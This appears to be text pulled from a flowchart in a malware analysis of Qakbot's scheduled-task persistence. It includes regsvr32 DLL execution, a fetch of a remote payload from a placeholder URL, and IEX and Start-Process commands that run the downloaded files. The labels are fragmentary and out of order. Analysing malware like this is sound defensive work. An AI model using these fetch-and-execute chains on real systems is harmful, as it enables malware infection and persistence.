 regsvr32.exe $env:temp/<random>.dll
3. Execute local Qakbot payload
in registry
< 4 hours
1. Start PowerShell script via
Scheduled task
2. Validate registry-
key creation date
> 4 hours
3. Fetch remote Qakbot payload
https://QbotIP/zkr?n=kfdopi828182
regsvr32.exe $env:temp/<random>.dl
Start-Process $env:temp/<random>.exe
IEX(payload)
cmd /c payload
Start-Process $env:temp/<random>.bat
Start-Process $env:temp/<random>.vbs